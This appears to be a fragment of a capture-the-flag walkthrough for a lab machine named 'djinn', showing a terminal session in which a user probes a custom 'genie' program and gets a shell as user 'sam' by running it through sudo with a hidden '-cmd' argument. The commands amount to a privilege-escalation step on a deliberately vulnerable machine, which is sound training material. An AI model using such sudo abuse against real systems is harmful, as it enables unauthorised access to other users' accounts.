 genie: error: unrecognized arguments: -shell
nitish@djinn:~$ genie -h
genie -h
usage: genie [-h] [-g] [-p SHELL] [-e EXEC] wish
I know you've came to me bearing wishes in mind. So go ahead make your wishes.
positional arguments:
  wish                  Enter your wish
optional arguments:
  -h, --help            show this help message and exit
  -g, --god             pass the wish to god
  -p SHELL, --shell SHELL
                        Gives you shell
  -e EXEC, --exec EXEC  execute command
nitish@djinn:~$ sudo -u sam genie -e bash new
sudo -u sam genie -e bash new
You are a noob hacker!!
nitish@djinn:~$ sudo -u sam /usr/bin/genie -cmd new
sudo -u sam /usr/bin/genie -cmd new
my man!!
$ id
id
uid=1000(sam) gid=1000(sam) groups=1000(sam),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare)